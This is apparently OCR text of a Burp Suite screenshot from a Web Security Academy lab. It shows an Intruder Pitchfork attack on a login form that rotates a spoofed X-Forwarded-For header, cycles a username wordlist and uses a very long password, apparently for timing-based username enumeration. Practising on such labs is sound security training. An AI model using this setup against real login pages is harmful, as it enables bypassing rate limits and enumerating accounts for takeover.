 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Pitchfork attack
Start attack
Target https://0a5200f204964cd6802defab00b900ba.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a5200f204964cd6802defab00b900ba.web-security-academy.net
3 X-Forwarded-For: §1§
4 Cookie: session=
5 Content-Length: 27
6 Cache-Control: max-age=0
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept-Language: en-GB,en;q=0.9
11 Origin: https://0a5200f204964cd6802defab00b900ba.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 Upgrade-Insecure-Requests: 1
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
15 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a5200f204964cd6802defab00b900ba.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 username=§test§&password=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search
2 highlights 2 payload positions Length: 1130
Payloads
Payload position: 2 - test
Payload type: Simple list
Payload count: 101
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
acceso
access
accounting
accounts
acid
activestat
ad
adam
adkit
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings
Event log All issues Memory: 142.6MB Disabled